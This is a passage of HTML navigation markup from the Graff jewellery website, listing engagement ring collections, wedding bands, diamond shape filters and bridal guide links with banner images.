			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
